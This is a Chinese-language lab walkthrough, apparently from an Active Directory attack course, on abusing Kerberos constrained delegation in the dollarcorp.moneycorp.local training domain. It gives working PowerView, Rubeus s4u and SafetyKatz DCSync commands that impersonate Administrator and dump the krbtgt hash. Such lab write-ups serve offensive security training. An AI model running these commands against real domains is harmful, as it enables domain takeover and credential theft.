任务

• 枚举启用了约束委派的域中的用户。

– 对于这样的用户,从 DC 请求 TGT 并获取配置了委派的服务的 TGS。

– 传递票证并以 DA 身份访问服务。

• 枚举启用了约束委派的域中的计算机帐户。

– 对于这样的用户,从 DC 请求 TGT。

– 使用 TGS 执行 DCSync 攻击。



枚举约束委派用户

. C:\AD\Tools\PowerView.ps1

Get-DomainUser -TrustedToAuth

samacoountname显示是websvc



滥用websvc约束委派

C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:websvc /aes256:2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7 /impersonateuser:Administrator /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.local" /ptt



验证

dir \\dcorp-mssql.dollarcorp.moneycorp.local\c$



枚举约束委派的计算机账户

Get-DomainComputer -TrustedToAuth

dcorp-adminsrv$

在dcorp-adminsrv机器上也能用mimikatz找到该账户的aes

现在我们有了dcorp-adminsrv的aes

在刚才已经提升权限的终端用下面的命令



C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:DCORP-ADMINSRV$ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /impersonateuser:Administrator /msdsspn:"time/dcorp-dc.dollarcorp.moneycorp.local" /altservice:ldap /ptt



C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::dcsync /user:dcorp\dcorp-adminsrv$" "exit"



也可以测试krbtgt

C:\AD\Tools\Loader.exe -path C:\AD\Tools\SafetyKatz.exe -args "lsadump::dcsync /user:dcorp\krbtgt" "exit"

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END